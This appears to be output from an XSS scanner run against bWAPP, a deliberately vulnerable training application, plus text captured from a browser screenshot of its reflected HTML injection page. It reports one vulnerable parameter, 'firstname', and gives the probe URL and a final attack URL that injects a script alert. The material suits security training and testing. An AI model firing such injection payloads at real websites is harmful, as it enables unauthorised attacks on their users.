 ===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.56.179.3/htmli_get.php?firstname=XSS&lastname=hi&form=submit
[+] Vector: [ firstname ]
[!] Method: URL
[*] Hash: 8a8db27865569d69309bb9c170b02891
[*] Payload: http://192.56.179.3/htmli_get.php?firstname=%22%3E8a8db27865569d69309bb9c170b02891&lastname=hi&form=submit
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://192.56.179.3/htmli_get.php?firstname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&lastname=hi&form=submit
[!] Status: XSS FOUND!
--------------------------------------------------
bWAPP - HTML Injection - Mozilla Firefox
bWAPP - HTML Injection
192.56.179.3/htmli_get.php?firstname=<script>alert(1)<%2Fscrip
Burp
bWAPP
an extremely buggy
1
OK
Bugs Change Password Create Reset Credits Blog Logout
/ HTML Injection - Reflected (GET) /